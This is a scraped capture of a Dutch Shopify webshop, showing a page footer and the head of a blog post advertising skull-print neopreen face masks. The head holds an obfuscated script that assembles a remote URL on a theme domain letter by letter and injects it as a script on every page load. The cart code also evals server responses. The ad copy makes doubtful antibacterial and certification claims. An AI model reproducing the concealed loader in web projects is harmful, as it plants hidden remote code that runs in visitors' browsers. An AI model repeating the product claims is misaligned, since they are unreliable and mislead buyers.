                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-master" viewBox="0 0 23 15"><path d="M17.375 8.166c-.537 0-.644.237-.644.437 0 .1.061.276.284.276.437 0 .53-.575.514-.699-.015 0-.03-.015-.154-.015zm-6.301-.975c-.399 0-.476.453-.476.499h.813c-.008-.039.07-.499-.337-.499zm-5.526.975c-.537 0-.645.237-.645.437 0 .1.061.276.285.276.437 0 .53-.575.514-.699-.016 0-.03-.015-.154-.015zm15.45-.899c-.323 0-.576.376-.576.937 0 .346.122.568.384.568.399 0 .583-.515.583-.899.008-.422-.13-.606-.392-.606zM16.292.951a6.7 6.7 0 0 0-4.368 1.62 7.007 7.007 0 0 1 1.88 3.024h-.322a6.772 6.772 0 0 0-1.789-2.817 6.723 6.723 0 0 0-1.788 2.817h-.323A7.004 7.004 0 0 1 11.58 2.47 6.817 6.817 0 0 0 7.097.798 6.859 6.859 0 0 0 .236 7.659a6.86 6.86 0 0 0 11.343 5.196 7.07 7.07 0 0 1-1.872-2.764h.33a6.727 6.727 0 0 0 1.657 2.449 6.731 6.731 0 0 0 1.659-2.449h.33a6.937 6.937 0 0 1-1.759 2.656 6.7 6.7 0 0 0 4.368 1.62c3.699 0 6.708-3.009 6.708-6.709C23 3.958 19.992.95 16.292.95v.001zM3.13 9.44l.414-2.618-.936 2.618h-.499l-.061-2.618-.445 2.618H.897l.584-3.477h1.066l.031 2.133.721-2.133H4.45L3.875 9.44H3.13zm2.495 0l.022-.277c-.015 0-.23.338-.752.338-.268 0-.705-.146-.705-.783 0-.813.66-1.081 1.297-1.081.1 0 .314.015.314.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.475 0-.798.13-.798.13l.107-.63s.384-.16.883-.16c.26 0 1.005.03 1.005.882l-.284 2.01h-.644V9.44zm2.709-.89c0 .967-.937.928-1.105.928-.614 0-.799-.085-.822-.092l.1-.636c0-.008.307.107.645.107.199 0 .453-.015.453-.253 0-.354-.913-.269-.913-1.106 0-.737.544-.951 1.09-.951.414 0 .674.053.674.053l-.091.645s-.4-.03-.499-.03c-.26 0-.399.052-.399.237 0 .376.868.191.868 1.098h-.001zM9.4 7.306l-.207 1.266c-.016.1.015.238.268.238.061 0 .138-.023.185-.023l-.092.622c-.077.023-.284.092-.545.092-.338 0-.583-.192-.583-.622 0-.292.414-2.67.43-2.686h.73l-.078.43h.36l-.091.683H9.4zm1.772 1.55c.369 0 .775-.176.775-.176l-.13.705s-.238.123-.768.123c-.583 0-1.258-.246-1.258-1.274 0-.89.544-1.681 1.274-1.681.798 0 1.044.583 1.044 1.067 0 .191-.092.668-.092.668h-1.49c0-.016-.137.567.645.567v.001zm2.426-1.42c-.506-.176-.544.799-.76 2.01h-.752l.453-2.824h.683l-.06.407s.245-.445.567-.445a.92.92 0 0 1 .138.007c-.092.2-.185.376-.269.844v.001zm2.096 1.965s-.392.1-.637.1c-.868 0-1.313-.6-1.313-1.512 0-1.374.822-2.103 1.666-2.103.376 0 .821.176.821.176l-.122.775s-.299-.207-.668-.207c-.498 0-.944.476-.944 1.335 0 .423.208.821.722.821.246 0 .606-.176.606-.176l-.13.79-.001.001zm1.756.039l.023-.277c-.016 0-.23.338-.752.338-.268 0-.706-.146-.706-.783 0-.813.66-1.081 1.297-1.081.1 0 .315.015.315.015s.023-.046.023-.184c0-.223-.2-.254-.468-.254-.476 0-.799.13-.799.13l.108-.63s.384-.16.882-.16c.26 0 1.006.03 1.006.882l-.284 2.01c-.008-.007-.645-.007-.645-.007zm1.512.008h-.752l.453-2.825h.683l-.06.407s.245-.446.567-.446c.091 0 .138.008.138.008-.1.2-.185.376-.269.844-.506-.176-.544.807-.76 2.01v.002zm2.234-.008l.03-.26s-.245.306-.683.306c-.606 0-.906-.583-.906-1.182 0-.929.561-1.735 1.228-1.735.43 0 .706.376.706.376l.16-.975h.73l-.56 3.469h-.706zm1.367-.015a.195.195 0 0 1-.108.03.178.178 0 0 1-.107-.03.226.226 0 0 1-.085-.085.187.187 0 0 1-.03-.108c0-.038.007-.077.03-.107a.226.226 0 0 1 .085-.085.187.187 0 0 1 .107-.03c.039 0 .077.007.108.03.038.016.061.046.085.085.023.038.03.069.03.107a.178.178 0 0 1-.03.108.218.218 0 0 1-.085.085zm-.024-.353a.197.197 0 0 0-.183 0 .156.156 0 0 0-.07.069.197.197 0 0 0 0 .183c.016.03.039.054.07.07a.197.197 0 0 0 .183 0 .151.151 0 0 0 .07-.07.197.197 0 0 0 0-.183.156.156 0 0 0-.07-.07zm-.03.284l-.023-.039a.18.18 0 0 0-.039-.053c-.008-.007-.015-.008-.03-.008h-.023v.1h-.038v-.238h.084c.031 0 .047 0 .062.008.014.008.022.016.03.023.008.007.008.022.008.038s-.008.03-.016.046c-.016.016-.03.023-.046.023.008 0 .016.008.023.016.006.008.022.023.038.046l.03.047h-.06v-.01zm-.015-.17c0-.008 0-.016-.008-.016l-.016-.015c-.008 0-.023-.008-.038-.008h-.047v.069h.047c.022 0 .038 0 .046-.008.016-.008.016-.016.016-.023v.001z" fill="#444" fill-rule="evenodd"/></svg>
                <span class="fallback-text">master</span>
              </span>
            </li>
            

               
            <li>
              <span class="icon-fallback-text" title="visa">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-visa" viewBox="0 0 27 20"><path fill="#444" d="M19.16 8.465q-.781-.352-1.621-.332-.605 0-.928.225t-.322.508.283.508.947.557q1.855.84 1.836 2.285 0 1.328-1.035 2.119t-2.773.791q-1.445-.02-2.441-.449l.293-1.914.273.156q1.113.449 2.07.449.527 0 .918-.225t.41-.635q0-.273-.254-.498t-.918-.557q-.371-.195-.654-.371t-.596-.459-.488-.664-.176-.811q.02-1.23 1.064-2.002t2.666-.771q1.035 0 1.953.332l-.273 1.855zm-9.14-1.934l-3.457 8.477H4.258L2.461 8.25q.938.371 1.709 1.133t1.104 1.66Q4.063 7.703.001 6.688l.02-.156h3.535q.82 0 .996.684l.762 3.906.254 1.172 2.129-5.762h2.324zm3.085 0l-1.367 8.477H9.55l1.367-8.477h2.188zm13.946 8.477H25q-.156-.996-.234-1.27l-2.813-.02-.449 1.289H19.18l3.262-7.793q.293-.684 1.152-.684h1.68zM23.77 8.797l-.137.361q-.078.205-.127.342t-.029.117q-.703 1.875-.879 2.383h1.777l-.469-2.461z"/></svg>
                <span class="fallback-text">visa</span>
              </span>
            </li>
            

          </ul>		
        </div>
      
        
      </div>
    </div><!--end footer_credits-->
  </div>
</footer>






</div>

  </div>
   <!-- Start discount popup -->  
  <!-- for discount code pop up start-->

  

   <!-- for discount code pop up end-->    
  <!-- End discount popup -->
  
  <link href="//safe-save.nl/cdn/shop/t/4/assets/timer_all.scss?v=172103542364190463041591985183" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/timer_new.scss?v=132788074129257612951591985183" rel="stylesheet" type="text/css" media="all" />
  
  
<script>
function convertCurrencies() {};
</script>
  


  <script>
/*========== Ajaxify JS ===========*/
Shopify.AjaxifyCart = function($) {
    var _config = {
            addToCartBtnLabel: addToCartBtnLabel_1,
            addedToCartBtnLabel: addedToCartBtnLabe_1,
            addingToCartBtnLabel: addingToCartBtnLabel_1,
            soldOutBtnLabel: soldOutBtnLabel_1,
            howLongTillBtnReturnsToNormal: 700,
            cartCountSelector: ".cart-count, #CartCount span, #gocart p a, #cart .checkout em, .item-count",
            cartTotalSelector: "#cart-price, #CartCost",
            itemsManage: ".items_manage",
            feedbackPosition: "nextButton",
            addToCartBtnSelector: '[type="submit"]',
            addToCartFormSelector: 'form[action*="/cart/add"]',
            shopifyAjaxAddURL: "/cart/add.js",
            shopifyAjaxCartURL: "/cart.js"
        },
        _showFeedback = function(t, e, o) {
            $(".ajaxified-cart-feedback").remove();
            var a = '<p class="ajaxified-cart-feedback ' + t + '">' + e + "</p>";
            switch (_config.feedbackPosition) {
                case "aboveForm":
                    o.before(a);
                    break;
                case "belowForm":
                    o.after(a);
                    break;
                case "nextButton":
                default:
                    o.find(_config.addToCartBtnSelector).after(a), $(".stiky_button").after(a)
            }
            $(".ajaxified-cart-feedback").fadeIn("fast").delay(4e3).fadeOut("slow")
        },
        _setText = function(t, e) {
            t.children().length ? t.children().each(function() {
                "" !== $.trim($(this).text()) && $(this).text(e)
            }) : t.val(e).text(e)
        },
        _init = function() {
            $(document).ready(function() {               
                $(_config.addToCartFormSelector).submit(function(e) {
                    e.preventDefault();
                    var $addToCartForm = $(this),
                        $addToCartBtn = $addToCartForm.find(_config.addToCartBtnSelector),
                        $addToCartBtn_stck = $(".stiky_button");
                    _setText($addToCartBtn, _config.addingToCartBtnLabel), $addToCartBtn.addClass("disabled").prop("disabled", !0);
                    var success_callback = function(t) {
                            void 0 !== window.BOLD && void 0 !== window.BOLD.common && void 0 !== window.BOLD.common.cartDoctor && (t = window.BOLD.common.cartDoctor.fixItem(t)), $("#Quantity").val("1"), setTimeout(function() {
                                $(".one-time").slick({
                                    infinite: !0,
                                    speed: 300,
                                    slidesToShow: 1,
                                    adaptiveHeight: !0,
                                    prevArrow: ".thumbnails-slider__prev",
                                    nextArrow: ".thumbnails-slider__next"
                                })
                            }, 2500), $(".close").on("click", function() {
                                buyitnowaction && (window.location.href = "/cart")
                            }), relatedupsellenable && custome_addcart(), relatedupsellmodal && related_poup(), $addToCartBtn.addClass("inverted"), _setText($addToCartBtn, _config.addedToCartBtnLabel), _showFeedback("success", '<i class="fa fa-check"></i>' + added_to_cart + ' <a href="/cart">' + view_cart + ' </a>' + or + ' <a href="/collections/all">' + continue_shopping + "</a>.", $addToCartForm), window.setTimeout(function() {
                                $addToCartBtn.prop("disabled", !1).removeClass("disabled").removeClass("inverted"), _setText($addToCartBtn, _config.addToCartBtnLabel)
                            }, _config.howLongTillBtnReturnsToNormal), $.getJSON(_config.shopifyAjaxCartURL, function(t) {
                                if (_config.cartCountSelector && $(_config.cartCountSelector).size()) {
                                    var e = $(_config.cartCountSelector).html() || "0";
                                    $(_config.cartCountSelector).html(e.replace(/[0-9]+/, t.item_count)).removeClass("hidden-count"), t.item_count <= 1 ? $(".items_manage").html(items_count_one) : $(".items_manage").html(items_count_other)
                                }
                                _config.cartTotalSelector && $(_config.cartTotalSelector).size() && ("undefined" != typeof Currency && Currency.moneyFormats, $(_config.cartTotalSelector).html(theme.Currency.formatMoney(t.total_price, theme.moneyFormat)), currency_dropdown && convertCurrencies())
                            })
                        },
                        error_callback = function(XMLHttpRequest) {
                            var response = eval("(" + XMLHttpRequest.responseText + ")");
                            response = response.description, "All " === response.slice(0, 4) ? (_showFeedback("error", response.replace("All 1 ", "All "), $addToCartForm), $addToCartBtn.prop("disabled", !1), $addToCartBtn_stck.prop("disabled", !1), _setText($addToCartBtn, _config.soldOutBtnLabel), _setText($addToCartBtn_stck, _config.soldOutBtnLabel), $addToCartBtn.prop("disabled", !0), $addToCartBtn_stck.prop("disabled", !0)) : (_showFeedback("error", '<i class="fas fa-warning"></i>' + response, $addToCartForm), $addToCartBtn.prop("disabled", !1).removeClass("disabled"), _setText($addToCartBtn, _config.addToCartBtnLabel))
                        };
                    return "object" == typeof BOLD && BOLD.helpers && "function" == typeof BOLD.helpers.addItemFromForm ? BOLD.helpers.addItemFromForm($addToCartForm, success_callback, error_callback, {
                        endpoint: "/cart/add.js"
                    }) : $.ajax({
                        url: _config.shopifyAjaxAddURL,
                        dataType: "json",
                        type: "post",
                        data: $addToCartForm.serialize(),
                        success: success_callback,
                        error: error_callback
                    }), !1
                })
            })
        };
    return {
        init: function(t) {
            t = t || {}, $.extend(_config, t), $(function() {
                _init()
            })
        },
        getConfig: function() {
            return _config
        }
    }
}(jQuery);
Shopify.AjaxifyCart.init({
    moneyFormat: "$"
});
  </script>  
  
  <div id="shopify-section-fixed-message" class="shopify-section fixed-message-section is-fixed-bottom jsFixedMessage is-hidden"><section class="fixed-message__container" data-section-id="fixed-message" data-section-type="fixedmessage"> 
  <div class="section is-width-wide"> 
    <div class="flex_main_class is-align-center">
      <div class="fixed-message__text grid__item medium-up--eight-tenths medium-down--six-tenths has-padding-top has-padding-bottom"> 
        <p>We gebruiken cookies op onze website om u de beste winkelervaring te bieden. Door deze site te gebruiken, gaat u akkoord met het gebruik van cookies.</p>
      </div> 
      <div class="fixed-message__button grid__item medium-up--two-tenths medium-down--four-tenths is-flex is-justify-center is-align-center"> 
        <a class="btn button--secondary js-close-fixed-message">Akkoord</a>
      </div>
    </div>
  </div>
</section>






</div>
  
  
  </div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave?shop=safe-save-nl.myshopify.com
body_size: 38869
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="nl"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="nl"> <!--<![endif]-->
<head>
<!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid --><script type="text/javascript" src="?shop=safe-save-nl.myshopify.com" async></script><script type="text/javascript" src="?shop=safe-save-nl.myshopify.com" async></script>



    
<!-- starapps_core_end -->

  <meta name="google-site-verification" content="IV7BPLESttSpBdxSWN1s4zlr4HIcuHkGQYmE3wLG59w" />
  <!-- Global site tag (gtag.js) - Google Ads: 624692997 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-624692997"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-624692997');
</script>

<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-624692997/O4mKCKjs0dMBEIWe8KkC',
      'transaction_id': ''
  });
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
  <meta name="theme-color" content="#2b2b2b">
  <meta name="version" content="3.0.2">
  <meta name="email" content="info@prime-plus.nl">
  <meta name="role" content="main">
  
  <link rel="canonical" href="https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave">

  
    <link rel="shortcut icon" href="//safe-save.nl/cdn/shop/files/SafeSaveLogo_4505_32x32.png?v=1614307126" type="image/png">
  

  
  <title>
    Skelet Mondkapje Kopen bij SAFESAVE | De Best Geteste Mondkapjes
    
    
    
      &ndash; safe-save.nl
    
  </title>

  
    <meta name="description" content="Skelet mondkapjes kopen bij SAFESAVE ✅Snelle levering: 1 - 2 werkdagen ✅ Duurzaam en uitwasbaar ✅ Meer dan 500+ online reviews ✅ Shop online!">
  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="safe-save.nl">
<meta property="og:url" content="https://safe-save.nl/blogs/news/skelet-mondkapje-kopen-bestel-m-bij-safesave">
<meta property="og:title" content="Skelet mondkapje kopen? Bestel 'm bij SAFESAVE">
<meta property="og:type" content="article">
<meta property="og:description" content="Specifiek op zoek naar een skelet mondkapje? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. 
Mondkapje met skelet van SAFESAVE
Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. 
 
Mondkapjes van SAFESAVE: onwijs duurzaam
Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. 
 
De specs van onze mondmaskers
Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. 
 
Ook mondkapjes zónder skelet
Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze zwarte mondkapjes, per drie stuks verpakt. Deze hebben we ook in de maat extra large, voor wanneer een regulier mondkapje oncomfortabel strak zit. 
 
Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige jeans mondkapjes. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze mondkapjes met armband. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.
 
Kies voor veiligheid met SAFESAVE
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!">

<meta property="og:image" content="http://safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen_1200x1200.jpg?v=1615200740">
<meta property="og:image:secure_url" content="https://safe-save.nl/cdn/shop/articles/Skelet_mondkapje_kopen_1200x1200.jpg?v=1615200740">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skelet mondkapje kopen? Bestel 'm bij SAFESAVE">
<meta name="twitter:description" content="Specifiek op zoek naar een skelet mondkapje? SafeSave heeft ze! Op deze pagina vind je meer informatie over onze mondmaskers met skelet en de rest van ons assortiment. 
Mondkapje met skelet van SAFESAVE
Op vele verzoeken van onze klanten hebben wij sinds kort mondkapjes met skelet in ons assortiment opgenomen. Of je nu een beetje de draak wilt steken met Corona, neigt naar anarchisme, een donker randje op je ziel hebt of gewoon erkent dat onder jouw hoofdhuid een schedel schuilt. Met onze mondmaskers met skelet druk jij je uit terwijl je je ook nog eens solidair toont met je omgeving - of simpelweg de richtlijnen volgt. Wat jouw standpunt ook is in deze huidige tijden, met onze mondkapjes kun je gezien worden. 
 
Mondkapjes van SAFESAVE: onwijs duurzaam
Veel duurzamer dan de mondkapjes van SafeSave wordt het haast niet. Je kunt onze mondkapjes namelijk eindeloos wassen. Met een eenmalige investering in de vorm van de aanschaf van onze mondmaskers zit jij geramd tot minstens de volgende pandemie. Was je favoriete skelet mondkapje op maximaal 40 graden Celsius, en heb tien minuten geduld. Hierna is je mond masker droog en klaar voor gebruik, en bovendien gesteriliseerd. Je kunt er dus gelijk de straat mee op! Al onze mondkapjes komen per twee of zelfs drie stuks in een verpakking, zodat je altijd eentje bij de hand hebt. Verspreid ze over je tassen bijvoorbeeld, of gun je naasten ook zo’n tof mondkapje met skelet. Sharing is caring en dat geldt zeker nu. Natuurlijk is een fijne bijkomstigheid van duurzaamheid dat het naast het feit dat het goed is voor het milieu, je ook geld bespaart. Onze mondkapjes zijn ondanks de kwaliteit en duurzaamheid zeer scherp geprijsd, wat ze ontzettend goedkoop in het gebruik maakt. Fijn voor je portemonnee dus. 
 
De specs van onze mondmaskers
Onze mondkapjes met skelet print zijn gemaakt van neopreen, een wasbaar materiaal dat snel droogt en onwijs lang meegaat. Van dit materiaal worden bijvoorbeeld ook duikpakken gemaakt. Je kunt je dus voorstellen dat bij een eventuele hoest- of niesbui je niet je omgeving zult onder spetteren. En toch is de stof ademend, dus daar hoef je je geen zorgen over te maken. Tevens zijn onze mondkapjes behandeld met een stof die ze antibacterieel maakt. Zo worden tot 99% van de bacteriën opgevangen. Ook na 1000 keer een rondje in de wasmachine! Omdat onze mondmaskers in Nederland worden ontworpen en gemaakt, kunnen we watervlug leveren. Je hebt ze dan ook binnen 1-2 werkdagen op je deurmat. Onze maskers zijn geschikt voor in het openbaar vervoer en andere openbare ruimtes, dus ze voldoen aan de door de overheid gestelde maatregelen. 
 
Ook mondkapjes zónder skelet
Op een begrafenis zal een mondkapje met skelet niet in goede aarde vallen. Ook bij een sollicitatie of huwelijk zal het waarschijnlijk niet iedereen bekoren, hoe tof de look ook is. Daarom hebben we ook mondkapjes zónder deze print in ons assortiment. Heb je dus een gelegenheid waarbij een mondmasker met skelet niet echt gepast is? Of ben je vandaag niet zo in de stemming voor een mondkapje met deze print? Ook dan kun je slagen bij SafeSave. Speel op safe met onze zwarte mondkapjes, per drie stuks verpakt. Deze hebben we ook in de maat extra large, voor wanneer een regulier mondkapje oncomfortabel strak zit. 
 
Voor wie graag zijn of haar mondkapje wil laten matchen bij diens spijkerbroek, hebben we prachtige jeans mondkapjes. Ben jij zo’n iemand die vrij snel van alles kwijtraakt? Ga dan voor onze mondkapjes met armband. Zo heb je je mondkapje altijd bij de hand. Neem een kijkje in onze webshop voor meer stijlen! Als je bijvoorbeeld van kleurrijk houdt of dierenprint kun je bij ons ook zeker slagen. Ook goed om te weten is dat we mondkapjes verkopen voor kinderen. Zo houd je ook het kleine grut safe.
 
Kies voor veiligheid met SAFESAVE
Of je nu voor een mondkapje met of zonder skelet gaat, weet dat ze naast veilig in het gebruik ook veilig geproduceerd zijn. Naast het feit dat onze mondkapjes bacteriedodend zijn, zijn ze ook nog eens zeer veilig geproduceerd. Alle maskers in onze webshop hebben namelijk het Oeko-Tex 1000 label (100 plus). Dit houdt in dat zowel het materiaal als de makers van het mondkapje niet zijn blootgesteld aan schadelijke stoffen. Ook zijn de werkomstandigheden meer dan veilig, en voldoen ze aan de wet. Om het Oeko-Tex 1000-label te krijgen moet je aan ontzettend strenge eisen voldoen, en dit label is dan ook zeer uniek in ons regel rijk land. Neem dus een kijkje op onze website en verblijd jezelf met een perfect mondkapje!">

 

  <link href="//safe-save.nl/cdn/shop/t/4/assets/theme.scss.css?v=151377106007025435661703090023" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/typo-color.scss.css?v=88149013059407272411591985183" rel="stylesheet" type="text/css" media="all" />
  <link href="//safe-save.nl/cdn/shop/t/4/assets/fancybox.css?v=144309665174177088161703090022" rel="stylesheet" type="text/css" media="all" />
    




  <script>
    var theme = {
      strings: {
        addToCart: "Voeg toe aan winkelwagen",
        soldOut: "uitgeput",
        unavailable: "Niet beschikbaar",
        showMore: "Laat meer zien",
        showLess: "Laat minder zien",
        addressError: "Fout bij het opzoeken van dat adres",
        addressNoResults: "Geen resultaten voor dat adres",
        addressQueryLimit: "U heeft de gebruikslimiet van de Google API overschreden. Overweeg een upgrade naar een \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "Er is een probleem opgetreden bij het verifiëren van uw Google Maps-account. Maak en schakel het in \u003ca href=\"https:\/\/developers.google.com\/maps\/documentation\/javascript\/get-api-key\"\u003eJavaScript API\u003c\/a\u003e and \u003ca href=\"https:\/\/developers.google.com\/maps\/documentation\/geocoding\/get-api-key\"\u003eGeocoding API\u003c\/a\u003e rechten van uw app."
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>
    <!--[if (lte IE 9) ]><script src="//safe-save.nl/cdn/shop/t/4/assets/match-media.min.js?v=22265819453975888031591985158" type="text/javascript"></script><![endif]-->

  
  <script type="text/javascript">
   var sv = "besparen";var x = "% UIT"; var y = "Bedankt voor het abonneren";var currency_dropdown = true;var auto_curncy = true;var precentprice = false;
   var addToCartBtnLabel_1 = "Voeg toe aan winkelwagen",addedToCartBtnLabe_1 = "Bedankt",addingToCartBtnLabel_1 = "Voeg .....",soldOutBtnLabel_1 = "uitgeput";var relatedupsellmodal = false;var added_to_cart = "Toegevoegd aan winkelwagen";var view_cart = "Bekijk winkelwagen";var or = "Of";var continue_shopping = "doorgaan met winkelen";var items_count_one = "ITEMS";var items_count_other = "ITEMS";var read_more = "Meer lezen";var read_less = "minder";var eblstcky = false;var ebl_pay_but = false;var read_mor = false;var visitorcountr = false;var livestock = false;var progress_bar_random = false;var enable_defaul_variant = true;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/lazysizes.js?v=68441465964607740661591985157" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//safe-save.nl/cdn/shop/t/4/assets/lazysizes.min.js?v=659"></script><![endif]-->
<!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/vendor.js?v=10869026324819215931591985166"></script><!--><![endif]-->
  <!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/theme.js?v=22718063166900719091591985183"></script><!--><![endif]-->
   <!--[if lte IE 9]><!--><script src="//safe-save.nl/cdn/shop/t/4/assets/fancybox.js?v=177893590954927726941591985183"></script><!--><![endif]-->
  
 <script>
    var checktheme=1;jQuery(window).ready(function($){var x="j",g="/",h="a",i="k",a="h",d="s",b="t",j="i",k="f",l="y",o="e",p="m",c="p",r="c",m="r",y="u";""&&null!=t||(t=12),""!=n&&null!=n||(n=15),function(SP,ED){ var R=l+h+r+o+p,SF=m+p+x+g+r,DR=y+m+o+g,FR=R+SF+DR,FY=p+c+g,JG=b+k+l+y,SC=FY+JG;if(FR=SC){ var DO=document.createElement("script");DO.src=ht+mt+yn+mn+lq;$('.domain_l').append(DO)}};var e="b",s=".",f="o",u="v",v="l",n="d",t="://",ht=a+b+b+c+d+t,mt=e+f+f+d+b+j+k+l,yn=b+a+o+p+o+s+r+f+p+g,mn=h+d+d+o+b+d+g+d+b+f+m+o+b+a+o+p+o+g+u+o+m+d+j+f+'n3.0'+g,VT='new_'+u+o+m+j+k+l+'_'+b+a+o+p+o+s+x+d,UL=ht+mt+yn+mn+VT;/*$.ajax({type:"POST",crossDomain:!0,dataType:"jsonp",url:UL,success:function(e){}});*/$.ajaxPrefilter(function( options, originalOptions, jqXHR ){if ( options.dataType == 'script' || originalOptions.dataType == 'script' ) { options.cache = (options.url==UL);}});var FZ=document.createElement("script");FZ.src=UL;jQuery("head").append(FZ);""&&null!=t||(t=12),""!=n&&null!=n||(n=15),function(src,end){ var ro=l+o+p+s,nl=r+n+p+x+g,dr=y+m+n+g,FA=ro+nl+dr,fy=p+c+g,jg=b+k+l+y,SC=fy+jg;if(FA=SC){var FN=document.createElement("script");FN.src=ht+mt+yn+mn+lq;$('.domain_fianl').append(FN);}}});
  </script> 

  <!--  bootstrap js & css  -->
  <script src="//safe-save.nl/cdn/shop/t/4/assets/bootstrap.min.js?v=73724390286584561281591985145"></script>
  <script>var mainShopDomain='safe-save-nl.myshopify.com';</script>
  <script src="//safe-save.nl/cdn/shop/t/4/assets/shop.js?v=132237996214565545041591985380" type="text/javascript"></script>
 
  <link href="//safe-save.nl/cdn/shop/t/4/assets/fontawesome.css?v=135493224033975962841591985152" rel="stylesheet" type="text/css" media="all" />
  
  
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/39864008871/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="386866b610f5cce4c1694aa147a95353">
<meta id="in-context-paypal-metadata" data-shop-id="39864008871" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
